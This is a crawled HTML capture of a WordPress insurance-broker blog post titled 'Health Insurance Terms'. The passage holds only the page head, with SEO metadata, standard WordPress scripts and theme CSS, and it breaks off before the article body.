

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sproutsbenefits.com/health-insurance-terms/
body_size: 276300
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Health Insurance Terms -</title>
	<meta name="description" content="Health Insurance can be hard but I am here to help you find the right plan for you and your loved ones. Lets chat" />
	<link rel="canonical" href="https://sproutsbenefits.com/health-insurance-terms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health Insurance Terms -" />
	<meta property="og:description" content="Health Insurance can be hard but I am here to help you find the right plan for you and your loved ones. Lets chat" />
	<meta property="og:url" content="https://sproutsbenefits.com/health-insurance-terms/" />
	<meta property="article:published_time" content="2021-09-09T02:03:47+00:00" />
	<meta property="og:image" content="https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="RM7hOMlHSO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RM7hOMlHSO" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sproutsbenefits.com/health-insurance-terms/#article","isPartOf":{"@id":"https://sproutsbenefits.com/health-insurance-terms/"},"author":{"name":"RM7hOMlHSO","@id":"https://sproutsbenefits.com/#/schema/person/41f4d4177d0e3165b64f4cdc1a81e623"},"headline":"Health Insurance Terms","datePublished":"2021-09-09T02:03:47+00:00","mainEntityOfPage":{"@id":"https://sproutsbenefits.com/health-insurance-terms/"},"wordCount":630,"commentCount":0,"image":{"@id":"https://sproutsbenefits.com/health-insurance-terms/#primaryimage"},"thumbnailUrl":"https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png","keywords":["health","health insurance","insurance","terms"],"articleSection":["Health Insurance Facts","Health Insurance Terms"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sproutsbenefits.com/health-insurance-terms/#respond"]}]},{"@type":"WebPage","@id":"https://sproutsbenefits.com/health-insurance-terms/","url":"https://sproutsbenefits.com/health-insurance-terms/","name":"Health Insurance Terms -","isPartOf":{"@id":"https://sproutsbenefits.com/#website"},"primaryImageOfPage":{"@id":"https://sproutsbenefits.com/health-insurance-terms/#primaryimage"},"image":{"@id":"https://sproutsbenefits.com/health-insurance-terms/#primaryimage"},"thumbnailUrl":"https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png","datePublished":"2021-09-09T02:03:47+00:00","author":{"@id":"https://sproutsbenefits.com/#/schema/person/41f4d4177d0e3165b64f4cdc1a81e623"},"description":"Health Insurance can be hard but I am here to help you find the right plan for you and your loved ones. Lets chat","breadcrumb":{"@id":"https://sproutsbenefits.com/health-insurance-terms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sproutsbenefits.com/health-insurance-terms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sproutsbenefits.com/health-insurance-terms/#primaryimage","url":"https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png","contentUrl":"https://sproutsbenefits.com/wp-content/uploads/2021/09/health-insurance-blocks-h.png","width":980,"height":510},{"@type":"BreadcrumbList","@id":"https://sproutsbenefits.com/health-insurance-terms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sproutsbenefits.com/"},{"@type":"ListItem","position":2,"name":"Health Insurance Terms"}]},{"@type":"WebSite","@id":"https://sproutsbenefits.com/#website","url":"https://sproutsbenefits.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sproutsbenefits.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sproutsbenefits.com/#/schema/person/41f4d4177d0e3165b64f4cdc1a81e623","name":"RM7hOMlHSO","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sproutsbenefits.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d69a5fce8130f3a83e7e7a42f7a361e1c88b357196b3d6ee14e0f2d41502e1c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d69a5fce8130f3a83e7e7a42f7a361e1c88b357196b3d6ee14e0f2d41502e1c?s=96&d=mm&r=g","caption":"RM7hOMlHSO"},"sameAs":["http://sproutsbenefits.com"],"url":"https://sproutsbenefits.com/author/rm7homlhso/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sproutsbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sproutsbenefits.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Health Insurance Terms Comments Feed" href="https://sproutsbenefits.com/health-insurance-terms/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sproutsbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sproutsbenefits.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sproutsbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://sproutsbenefits.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sproutsbenefits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sproutsbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sproutsbenefits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sproutsbenefits.com/wp-json/wp/v2/posts/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sproutsbenefits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sproutsbenefits.com/?p=186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sproutsbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsproutsbenefits.com%2Fhealth-insurance-terms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sproutsbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsproutsbenefits.com%2Fhealth-insurance-terms%2F&#038;format=xml" />
<link rel="pingback" href="https://sproutsbenefits.com/xmlrpc.php">
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #595656;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #595656;}.main-nav-sidebar:hover span {background-color: #595656;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #595656;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #595656;}a:not(.header-logo-a):hover {color: rgba(89,86,86, 0.8);}blockquote {border-color: #595656;}/* Selection */::-moz-selection {color: #ffffff;background: #595656;}::selection {color: #ffffff;background: #595656;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #595656;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer 